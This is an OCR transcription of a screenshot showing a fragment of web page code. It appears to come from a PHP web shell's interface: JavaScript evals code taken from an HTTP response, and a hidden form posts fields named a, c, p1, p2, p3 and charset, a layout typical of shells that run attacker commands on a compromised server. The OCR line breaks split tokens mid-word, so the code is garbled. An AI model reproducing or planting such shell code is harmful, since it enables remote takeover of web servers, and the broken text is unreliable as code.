
            if( (req.readyState == 4) )

                if(req.status == 200) {

                    var reg = new RegExp(\"
(\d+)([\S\s]*)\", 'm');

                    var arr=reg.exec(req.res
ponseText);

                    eval(arr[2].substr(0, ar
r[1]));

                } else alert('Request erro
r!');

        }

    </script>

<head><body><div style='position:absolute;wi
dth:100%;background-color:#444;top:0;left:
0;'>

    <form method=post name=mf style='displa
y:none;'>

        <input type=hidden name=a>

        <input type=hidden name=c>

        <input type=hidden name=p1>

        <input type=hidden name=p2>

        <input type=hidden name=p3>

        <input type=hidden name=charset>

    </form>"
;
